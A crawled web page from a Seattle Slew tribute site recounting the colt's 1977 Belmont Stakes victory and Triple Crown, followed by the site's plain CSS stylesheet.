

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://seattleslew.com/slews_belmont.aspx
body_size: 24448
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Seattle Slew</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link href="css/default.css" rel="stylesheet" type="text/css" />
</head>
<body>
<table width="100%" border="0" align="left" cellpadding="0" cellspacing="0" bgcolor="#000000">
  <tr>
    <td colspan="2" class="nav_header_bg">
<table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/sub_header-left.jpg" width="154" height="86" border="0" usemap="#logo_left" /><img src="images/all_header-right.jpg" width="646" height="86" border="0" usemap="#logo_right" /></td>
  </tr>
</table>
<map name="logo_left">
  <area shape="rect" coords="0,22,154,72" href="/" title="Seattle Slew&reg; (Go To Home Page)" />
</map>
<map name="logo_right">
  <area shape="rect" coords="0,22,70,72" href="/" title="Seattle Slew&reg; (Go To Home Page)" />
</map></td>
  </tr>
  <tr>
    <td colspan="2" class="nav_header">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td valign="top"><img src="images/header_button_sub-left.jpg" width="194" height="30" /></td>
          <td>
<script language="JavaScript" type="text/javascript" src="js/header_nav.js"></script>
<table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img align="top" src="images/header_button_home_spacer.jpg" /><a href="quick_facts.aspx" onMouseOver="document.header_media_resources.src=header_b02_o.src;" onMouseOut="document.header_media_resources.src=header_b02.src;"><img align="top" src="images/header_button-media_resources.gif" name="header_media_resources" border="0" alt="Media Resources" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="spinal_cord_research.aspx" onMouseOver="document.header_spinal_cord_research.src=header_b03_o.src;" onMouseOut="document.header_spinal_cord_research.src=header_b03.src;"><img align="top" src="images/header_button-spinal_cord_research.gif" name="header_spinal_cord_research" border="0" alt="Spinal Cord Research" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="the_triple_crown.aspx" onMouseOver="document.header_the_triple_crown.src=header_b04_o.src;" onMouseOut="document.header_the_triple_crown.src=header_b04.src;"><img align="top" src="images/header_button-the_triple_crown.gif" name="header_the_triple_crown" border="0" alt="The Triple Crown" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="history.aspx" onMouseOver="document.header_the_sport.src=header_b05_o.src;" onMouseOut="document.header_the_sport.src=header_b05.src;"><img align="top" src="images/header_button-the_sport.gif" name="header_the_sport" border="0" alt="The Sport" /></a>
    </td>
  </tr>
</table></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td width="194" rowspan="4" valign="top" class="side_nav_sub-table">
<script Language="Javascript" src="js/side_nav.js"></script>
<ul id="side-nav">
  <li style="height: 38px;"></li>
  <li>
    <a href="about_slew.aspx"><img src="images/side_button-slew.gif" name="slew" border="0" alt="Slew" /></a>
    <ul>
      <li><a href="about_slew.aspx">About&nbsp;Slew</a></li>
      <li><a href="pedigree.aspx">Pedigree</a></li>
      
      <li><a href="personality.aspx">Personality</a></li>
      <li><a href="timeline.aspx">Timeline</a></li>
      <li><a href="race_career.aspx">At&nbsp;The&nbsp;Track</a></li>
      <li><a href="articles.aspx">Articles</a></li>
      <li><a href="quotes.aspx">Quotes</a></li>
      <li><a href="photo_finish.aspx">Photo&nbsp;Finish</a></li>
      
      <li><a href="spinal_cord_research.aspx">Spinal&nbsp;Cord&nbsp;Research</a></li>
      <li><a href="wallpapers.aspx">Wallpapers</a></li>
      <li><a href="links.aspx">Links</a></li>
    </ul>
  </li>
  <li>
    <a href="sire_record.aspx"><img src="images/side_button-slews_legacy.gif" name="slews_legacy" border="0" alt="Slew's Legacy" /></a>
    <ul>
      <li><a href="sire_record.aspx">Sire&nbsp;Record</a></li>
      <li><a href="top_offspring.aspx">Top&nbsp;Offspring</a></li>
      
      
      
      <li><a href="javascript:fnOpenWindow('dailyracerecord.htm', 992, 416, 'no', 'no')">Past Performances</a></li>
      <li>
        <a href="slew_news_updates.aspx?t=2">Legacy&nbsp;News</a>
        <ul>
          <li><a href="slew_news_updates.aspx?t=2">Racing&nbsp;News</a></li>
          <li><a href="slew_news_updates.aspx?t=3">Sons&nbsp;of&nbsp;Slew&nbsp;News</a></li>
          <li><a href="slew_news_updates.aspx?t=4">Broodmare&nbsp;Sire&nbsp;News</a></li>
        </ul>
      </li>
    </ul>
  </li>
  <li>
    <a href="slew_news_updates.aspx"><img src="images/side_button-slew_news_updates.gif" name="slew_news_updates" border="0" alt="Slew News/Updates" /></a>
    <ul>
      <li><a href="slew_news_updates.aspx?t=5">Latest&nbsp;Slew&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=1">General&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=2">Racing&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=3">Sons&nbsp;of&nbsp;Slew&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=4">Broodmare&nbsp;Sire&nbsp;News</a></li>
    </ul>
  </li>
  <li>
    <a href="race_career.aspx"><img src="images/side_button-at_the_track.gif" name="at_the_track" border="0" alt="At The Track" /></a>
    <ul>
      <li>
        <a href="race_career.aspx">Race&nbsp;Career</a>
        <ul>
          <li><a href="race_details.aspx?rid=1">2yr&nbsp;Old&nbsp;Maiden&nbsp;-&nbsp;Sep&nbsp;20,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=2">Belmont&nbsp;Allowance&nbsp;-&nbsp;Oct&nbsp;5,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=3">Champagne&nbsp;Stakes&nbsp;-&nbsp;Oct&nbsp;16,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=4">Hialeah&nbsp;Allowance&nbsp;-&nbsp;Mar&nbsp;9,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=5">Flamingo&nbsp;Stakes&nbsp;-&nbsp;Mar&nbsp;26,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=6">Wood&nbsp;Memorial&nbsp;Stakes&nbsp;-&nbsp;Apr&nbsp;23,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=7">Kentucky&nbsp;Derby&nbsp;-&nbsp;May&nbsp;7,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=8">Preakness&nbsp;Stakes&nbsp;-&nbsp;May&nbsp;21,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=9">Belmont&nbsp;Stakes&nbsp;-&nbsp;Jun&nbsp;11,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=10">Swaps&nbsp;Stakes&nbsp;-&nbsp;Jul&nbsp;3,&nbsp;1977&nbsp;</a></li>
          <li><a href="race_details.aspx?rid=11">Aqueduct&nbsp;Allowance&nbsp;-&nbsp;May&nbsp;14,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=12">Saratoga&nbsp;Allowance&nbsp;-&nbsp;Aug&nbsp;12&nbsp;,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=13">Paterson&nbsp;Handicap&nbsp;-&nbsp;Sep&nbsp;5,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=14">Marlboro&nbsp;Cup&nbsp;-&nbsp;Sep&nbsp;16,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=15">Woodward&nbsp;Stakes&nbsp;-&nbsp;Sep&nbsp;30,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=16">Jockey&nbsp;Club&nbsp;Gold&nbsp;Cup&nbsp;-&nbsp;Oct&nbsp;12,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=17">Stuyvestant&nbsp;Handicap&nbsp;-&nbsp;Nov&nbsp;11,&nbsp;1978</a></li>
        </ul>
      </li>
      <li><a href="awards.aspx">Awards</a></li>
      <li><a href="trophy_list.aspx">Trophy&nbsp;List</a></li>
      <li><a href="slews_kentucky_derby.aspx">Slew's&nbsp;Triple&nbsp;Crown</a></li>
    </ul>
  </li>
  
  
  <li><a href="search.aspx"><img src="images/side_button-search.gif" name="search" border="0" alt="Search" /></a></li>
  <li><a href="trophy_list.aspx"><img src="images/trophies_feature.gif" alt="See Seattle Slew's Trophies" border="0" title="See Seattle Slew's Trophies" /></a></li>
</ul>
</td>
    <td height="27" valign="bottom">
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td class="sub_nav-table">
  
          <a href="slews_kentucky_derby.aspx" target="_self" class="sub_nav">Kentucky Derby</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
          <a href="slews_preakness.aspx" target="_self" class="sub_nav">Preakness Stakes</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
          <a href="slews_belmont.aspx" target="_self" class="sub_nav_lit">Belmont Stakes</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
        </td>
      </tr>
  </table>
  </td>
  </tr>
  <tr>
    <td align="right">
      <a href="slews_belmont.aspx?p=1" class="sub_nav2_lit">Overview</a> &nbsp;&nbsp;&nbsp;
      <a href="slews_belmont.aspx?p=2" class="sub_nav2">Photos</a> &nbsp;&nbsp;&nbsp;
      <a href="slews_belmont.aspx?p=3" class="sub_nav2">Ticket</a> &nbsp;&nbsp;&nbsp;
    </td>
  </tr>
  <tr>
    <td valign="bottom"><img src="images/sub_title-belmont.gif" width="606" height="36" alt="Slew's Belmont Stakes" /></td>
  </tr>
  <tr>
    <td height="307" valign="top">
      <table width="100%" border="0" cellspacing="16" cellpadding="0">
        <tr>
          <td>
            <div id="Page1">
              <h4>The Belmont Stakes - June 11th, 1977</h4>
              The days leading up to the 109th running of the Belmont Stakes on June 11, 1977, were ominous. Belmont Park, which rests on the border of Nassau County and New York City's borough of Queens, was peppered with torrential rains, chilly, windswept conditions, and shrouds of fog. <br />
              By the time the gates opened for the start of the historic race, the nickname for Belmont Park's main track, "Big Sandy," had unofficially been changed to "Big Muddy." The condition of the track was another hurdle in the ever-mounting list of obstacles that Seattle Slew would have to conquer in order to reach immortality. There is a feeling among horsemen that the "Racing Gods" will confirm the worthiness of a horse before they allow the completion of a monumental achievement. In light of the fact that the undefeated colt was attempting to achieve what no other horse ever had, the "Racing Gods" requested the assistance of Mother Nature, who promptly decided she had better make sure Seattle Slew was worthy.<br />
              <br />
              Trainer Billy Turner began Slew's preparation for the mile and a half race with a routine of long, leisurely gallops. The slow gallops, some three or four miles in length, were intended to take an edge off his speed and enhance his endurance. But a monkey wrench was thrown into the works when the pari-mutuel clerks working for the NYRA went on strike. Seattle Slew's exercise rider, Mike Kennedy, was employed as a pari-mutuel clerk in the afternoons. This meant that he, as a member of the striking union, was not allowed to set foot on a NYRA track. The replacement for Kennedy had an extremely difficult time handling Slew. The intimidating colt "ran off" with him and was circling the track at will. He had to be reigned in by outriders. Slew's reaction to Kennedy's absence highlighted his intelligence and iron will. However, the situation was unacceptable for a colt training for a 12 furlong run into history.<br />
              <br />
              Seattle Slew and Kennedy shared a magical rapport. From the beginning, Slew seemed to accept his gentle but assertive guidance. Gaining Slew's acceptance was nearly all of the battle for those fortunate enough to spend time in his presence. Kennedy's strength and manner of interacting with Slew clearly distinguish him as one of the finest exercise riders to have graced the American turf. Getting this team back together was imperative, and, thankfully, the strike was settled before drastic measures were necessary.<br />
              <br />
              Slew had his first serious workout for the Belmont nine days before the race on a fog-shrouded morning. He worked a mile in 1:38 2/5, prompting Turner to declare, "Knock on wood, the horse is doing fine. No Problems." On Tuesday morning, June 7, Slew and jockey Jean Cruguet jetted through six furlongs in 1:11 3/5. It was a move that was a full three seconds quicker than that of any other horse at that distance, and Slew did it with eye-catching ease. Kennedy was back aboard Slew for a three-furlong blowout move in :35 4/5 the day before the race. The Daily Racing Form noted that the going was sloppy and "Seattle Slew was hard held."<br />
              <br />
              Smiley Adams had Run Dusty Run back again for another try. The Dust Commander colt was highly impressive in his blowout work the day before the race. He went three furlongs in :34 4/5 on the sloppy strip and the Daily Racing Form noted that he "was at home in the going." Other Belmont starters that had already competed against Slew in a prior classic were Iron Constitution, Senhedrin, and Sir Sir. Make Amends, Mr. Red Wing, and Spirit Level were newcomers.<br />
              <br />
              "I don't think there are any heroes left, are there?" ventured John Russell, trainer for the Phipps family. "I think they'll ignore Slew and go for second place."<br />
              <br />
              Mrs. Penny Ringquist owned Spirit Level, a winner of his last three starts, including the Peter Pan Stakes just ten days earlier. Four years earlier, as Mrs. Penny Tweedy, she had directed Secretariat to his Triple Crown victory and was quoted as being "hopeful" to score an upset in this year's renewal of the Belmont Stakes. Years later, Turner explained that many of the critics that still doubted Seattle Slew were "jealous that Slew had come along just four years later and had rolled up a better record than Secretariat. He was a threat to his stature." Some of those doubting critics began to grasp at the proverbial final straw. They took to wondering if Seattle Slew would approach Secretariat's Belmont Stakes record for the mile and a half, knowing full well that the quagmire of mud would certainly assure that it would not happen.<br />
              <br />
              Indeed, the 1977 muddy Belmont surface would prove to be one of the heaviest surfaces ever encountered in Belmont Stakes history. Conversely, the 1973 surface that Secretariat set his record over was without a doubt the hardest and fastest strip in Belmont Stakes history. The proof is in the pudding, and Secretariat's was one of eight main track records set at Belmont in the spring and summer of 1973. No less than five of those records were set between May 19 and June 9 of 1973. Browsing June 11, 1977's Daily Racing Form, we see that seven of those eight main track records from 1973 still existed some four years later. Those statistics are an amazing indication of the speed of the surface that season. The track variant, used as a tool in handicapping to estimate the speed of the racing surface over a full card of races, was recorded as '05' on Secretariat's Belmont day of June 9, 1973. On the scale, a track variant number that is close to zero is representative of a very fast racing surface. There are few, if any, historical track variants as low as '05'.<br />
              <br />
              Seattle Slew's connections were always conservative with regard to going for track records, directing their concern to the conservation and well being of their Champion. This is evidenced by Cruguet's restraint of Slew during the early part of races and his easing of Slew during stretch runs. At the time, Cruguet commented on the matter of winning by large margins.<br />
              <br />
              "If a jockey in Europe wins by more than three or four lengths, he's considered a bad rider. You have to think of the handicap races, where lengths mean extra pounds," said Cruguet.<br />
              <br />
              On the morning of the race Turner noticed something slightly different about Slew. "I've never seen him so determined," he said. Slew was to gallop around the huge, mile and a half Belmont track that had been his headquarters for most of his career, but Kennedy pulled him up after only a half-mile. "He was afraid he could not hold him," Turner explained. "I had warned the outriders, too. This horse might have gone around two or three times."<br />
              <br />
              Turner had done an outstanding job of training Seattle Slew and was a good horseman. On the afternoon of the Belmont Stakes, however, Turner had retreated to Esposito's Tavern, located across the street from the Belmont Park stable area. He spent the afternoon with several friends including his drinking buddy Frank Tours, a backstretch liaison for the New York Racing Association. The problem was, he didn't leave.<br />
              <br />
              Everybody was waiting anxiously in the paddock but when the other horses arrived for the Belmont Stakes, Seattle Slew did not. The second call for horses by the racing officials prompted Mike Kennedy to search for Turner. He found him in Esposito's and Turner's reaction to the feeling of alarmed urgency was, "You don't think they're going to start the race without us, do you?"<br />
              <br />
              To make matters worse, the entourage had to attempt to move Slew to the paddock at a quicker pace than normal. Slew decided to stop several times and arrive at the paddock on his own terms. Post time was pushed back at least ten minutes, and the network went over their allotted time in order to stay with the coverage. At a hearing several days later, the racing stewards did not accept the explanation that the crowded parking lot caused Seattle Slew to take a longer way than usual. They fined Turner $200.<br />
              <br />
              When Slew finally arrived in the paddock, no time was wasted in tacking him up and getting him into the parade. He was very much keyed up, and there is a beautiful visual representation of this caught on videotape. As soon as Cruguet is given a "leg up" by Turner, Seattle Slew breaks into his "War Dance," really dancing and prancing sideways, and champing at the bit. <br />
              <br />
              In its June 20, 1977 edition, The Blood-Horse wrote, "Seattle Slew is an intimidating force, probably to other horses as well as to people. By the time of the Belmont, his opposition was cowed."<br />
              <br />
              On June 14, 2003, Mickey Taylor recalled his and Karen's concerns prior to the race. <br />
              <br />
              "We were concerned about the mud," he said. "Slew had never raced over a muddy surface and never really even trained over it. The works he put in prior to the race were really over slop, and slop is different than mud. Also, because all the prior races that day ranged from six furlongs to a mile and an eighth, the track from the starting gate through the first turn had not been raced over. Run Dusty Run's trainer, Smiley Adams, told me there were five to six inches of mud around the first turn. Slew handled that beautifully. Another point of concern was starting at the finish line of the mile and a half oval directly in front of the huge, screaming crowd. We all know that Slew was such a bundle of energy, and we were concerned that the crowd would have him more keyed up. Jean Cruguet was terrified of it, knowing how powerful Slew was." <br />
              <br />
              When the gates opened, Slew took the lead and angled over to the rail. Spirit Level moved to his outside, tracking him closely. Along the backstretch Run Dusty Run, with Sandy Hawley aboard, made a bold move, trying to take the lead from Slew. He moved between Seattle Slew and Spirit Level, who also put in his run to try to get the lead. Seattle Slew reacted to this by simply "letting out" just a little to gain a length advantage again. Six furlongs in 1:14 was a joke for Seattle Slew, even in that mud. It was as slow as he could be conned into running, if you're of the opinion that Cruguet was doing the conning. But I have a different take on the matter. In retrospect, and after getting to experience Seattle Slew's incredible intelligence on a personal level, I believe he was just toying with the field. He simply relaxed on his own accord and played cat and mouse with his challengers. <br />
              <br />
              In a matter of a few strides on the far turn, Slew exploded away from the field. He opened at least four lengths, for good measure. Run Dusty Run and Sanhedrin tried as hard as they could but simply could not make up any ground. Run Dusty Run deserves special mention for falling behind Sanhedrin and then coming back again to pass him in the stretch showing his courage in an all-out effort. He was a wonderful racehorse that would've made a lot of noise had he been fortunate enough to not have to face Seattle Slew in the classics. Slew completed the race in 2:29 3/5. <br />
              <br />
              In a bizarre gesture, Cruguet stood up in the stirrups several strides from the wire and waved his whip triumphantly over his head. While it made for great theater, it was a foolish thing to do. Falling off would have cost Slew the race and the Triple Crown. Said Turner, "I'm just glad he didn't fall off. I've seen other jocks do that and fall off."<br />
              <br />
              "We knew this wasn't a track for record breaking," said Turner afterwards. "He does what he has to do. If something presses him it's like the first race of this year, when he destroyed the track record (seven furlongs at Hialeah), but it's hard to find a horse to press him."<br />
              <br />
              In the aftermath, Hall of Fame trainer Woody Stephens commented, "I've liked him ever since the Champagne last year, when he was good enough to run a mile in 1:34 2/5. I thought he was just outstanding, and I thought he would win the Triple Crown all along."<br />
              <br />
              That he did, with icing on the cake. In all the years before him and after him, no other horse has achieved what Slew completed on this overcast day at beautiful Belmont Park.<br />
              <br />
              He still stands alone as the only undefeated Triple Crown winner in the history of the American Turf.
            </div>
            
            
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td height="20" valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="2">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="253px"><img src="images/sub_footer-left2.gif" width="253" height="25" /></td>
          <td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="25" class="nav_footer_bg">
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="nav_footer">
        <tr>
          <td align="right">
            <a href="./" class="nav_footer_link">Home</a>
              &nbsp;&nbsp;|&nbsp;&nbsp;
            
            <a href="privacy.aspx" class="nav_footer_link">Privacy</a>
              &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="terms.aspx" class="nav_footer_link">Terms</a></td>
          <!--<td width="90">&nbsp;</td>-->
        </tr>
      </table>
    </td>
  </tr>
</table></td>
          <td align="right" class="footer_right"><img src="images/footer-right2.gif" width="89" height="25" /></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td colspan="2">
<table width="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="175" align="center"><img src="images/logo_small.gif" width="44" height="52" />
      <br>
      <br>
      &copy; 2026 Karen &amp; Mickey Taylor, LLC. All rights reserved.<br>
      <br>
      Site designed by <a href="http://www.hammondcg.com" target="_new">Hammond Communications Group, Inc.</a>
    </td>
  </tr>
</table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://seattleslew.com/css/default.css
body_size: 7970
content:
body {
  background-color:#393939;
  margin:0;
}
.nav_header{
  background-image:url('../images/header_button-bkgd.gif');
  background-repeat:repeat-x;
}
.side_nav_home-table{
  background-image:url('../images/home_side_bkgd.gif');
}
.side_nav_sub-table{
  background-image:url('../images/sub_side-top.jpg');
  background-repeat:no-repeat;
}
.nav_side2{
  padding-bottom:20px;
  padding-left:7px;
}  
.bodytext00 {
  color:#ffffff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:10px;
}
.bodytext02 {
  color:#ffffff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
table {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
a:link,a:visited {
  color:#fbcb06;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
a:hover,a:active {
  color:#ffef14;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a2 {
  color:#ffef14;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
.a3:link,.a3:visited {
  color:#fbcb06;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
.a3:hover,.a3:active {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a3_lit:link,.a3_lit:visited {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a3_lit:hover,.a3_lit:active {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.home_title {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  font-weight:bold;
}
.home_body {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
}
a.nav_footer_link:link,a.nav_footer_link:visited {
  color:#000000;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
  text-decoration:none;
}
a.nav_footer_link:hover,a.nav_footer_link:active {
  color:#666666;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
  text-decoration:none;
}
.nav_footer {
  color:#000000;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
}
a.sub_nav:link,a.sub_nav:visited {
  font-size:11px;
}
a.sub_nav:hover,a.sub_nav:active {
  font-size:11px;
}
a.sub_nav_lit:link,a.sub_nav_lit:visited {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav_lit:hover,a.sub_nav_lit:active {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2:link,a.sub_nav2:visited {
  color:#ffffff;
  font-size:11px;
}
a.sub_nav2:hover,a.sub_nav2:active {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2_lit:link,a.sub_nav2_lit:visited {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2_lit:hover,a.sub_nav2_lit:active {
  color:#ffef14;
  font-size:11px;
}
.sub_nav-table{
  padding-bottom:6px;
  text-align:right;
}
.admin_header {
  border-bottom:1px solid #807810;
}
.admin_footer {
  background-image:url('../images/admin_footer_bg.gif');
  background-repeat:repeat-x;
  color:black;
  font-size:smaller;
  height:19px;
  text-align:center;
}
.admin_side_nav {
  border-right:1px solid #807810;
}
.admin_side_nav_item {
  padding-left:10px;
}
.admin_top_nav {
  background-image:url('../images/admin_nav_bg.gif');
  background-repeat:repeat-x;
  color:#000000;
  height:28px;
  padding-left:20px;
  padding-right:20px;
  text-align:right;
}
a.admin_top_nav_item:link,a.admin_top_nav_item:visited {
  color:#000000;
  font-weight:bold;
  text-decoration:none;
}

a.admin_top_nav_item:hover,a.admin_top_nav_item:active,.admin_top_nav_item_lit {
  color:#666666;
  font-weight:bold;
  text-decoration:none;
}
#tblSideNav a:link,#tblSideNav a:visited,#tblAdminBody a:link,#tblAdminBody a:visited {
  font-family:Verdana, Arial, Helvetica, sans-serif;
  text-decoration:none;
}
#tblSideNav a:hover,#tblSideNav a:active,#tblAdminBody a:hover,#tblAdminBody a:active,#tblAdminBody .lit {
  color:white;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  text-decoration:none;
}
.btn_admin {
  background-color:#393939;
  border:1px solid #fbd121;
  color:#fcfbd9;
  width:75px;
}
input,select,textarea {
  border:1px solid #fbd121;
  font-family:Verdana, Arial, Helvetica, sans-serif;
}
.alert {
  color:red;
}
.wide_75 {
  width:75px;
}
.table_col {
  border-bottom:3px solid #fbcb06;
  color:black;
  font-weight:bold;
}
.table_total {
  border-bottom:3px solid #bfbfbf;
}
.storeframe {
  border:1px solid #fbcb06;
}
.nav_header_bg {
  background-image:url('../images/bkg_all_header.gif');
  background-position:bottom;
  background-repeat:repeat-x
}
.nav_footer_bg {
  background-image:url('../images/bkg_footer.gif');
  background-repeat:repeat-x
}
.footer_right {
  background-image:url('../images/bkg_footer.gif');
  background-repeat:repeat-x
}
.home_body_bg {
  background-image:url('../images/home_body-main.jpg');
  background-repeat:no-repeat;
}
.timeline_year:link,.timeline_year:visited {
  color:#777777;
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
  font-weight:bold;
  padding-left:15px;
  padding-right:15px;
  text-decoration:none;
}
.timeline_year:hover,.timeline_year:active,.timeline_year_lit:link,.timeline_year_lit:visited {
  background-color:#bda233;
  color:#000000;
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
  font-weight:bold;
  padding-left:15px;
  padding-right:15px;
  text-decoration:none;
}
#timeline_years {
  scrollbar-3dlight-color:#fcd844;
  scrollbar-arrow-color:#777777;
  scrollbar-base-color:#fcd844;
  scrollbar-darkshadow-color:#fcd844;
  scrollbar-face-color:#fcd844;
  scrollbar-highlight-color:#fcd844;
  scrollbar-shadow-color:#fcd844;
}
.timeline_year_big {
  color:#c9c9c9;
  font-family:Georgia;
  font-size:56px;
  font-style:italic;
}
.timeline_text_title {
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
}
.timeline_text {
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
#timeline_dates {
  scrollbar-3dlight-color:#262626;
  scrollbar-arrow-color:#777777;
  scrollbar-base-color:#262626;
  scrollbar-darkshadow-color:#262626;
  scrollbar-face-color:#262626;
  scrollbar-highlight-color:#262626;
  scrollbar-shadow-color:#262626;
}
.race_name {
  color:#fbcb06;
  font-size:14px;
  font-weight:bold;
}
.race_date {
  color:#cccccc;
}
.video_title {
  font-size:18px;
}
.video_length {
  font-size:11px;
}

#side-nav, #side-nav li { cursor: pointer; list-style: none; margin: 0; padding: 0; }
#side-nav { padding-bottom: 20px; padding-left: 7px; }
    #side-nav, #side-nav ul { float: left; }
        #side-nav ul { margin: 0; padding: 0; }
        #side-nav li { margin-bottom: -1px; position: relative; }
            #side-nav li:last-child { margin-bottom: 0; }
            #side-nav li ul { border: 1px solid #000; margin-top: -1.95em; position: absolute; left: -9999em; z-index: 10; }
                #side-nav li ul ul { left: -9999em; }
            #side-nav li li { width: 160px; }
                #side-nav li li li { width: auto; }
                #side-nav li li a { background-color: #000; border: 1px solid #fbcb06; display: block; font: 10px Verdana, Arial, Helvetica, sans-serif; padding: 5px; text-decoration: none; }
                    #side-nav li li a:hover { background-color: #494949; }
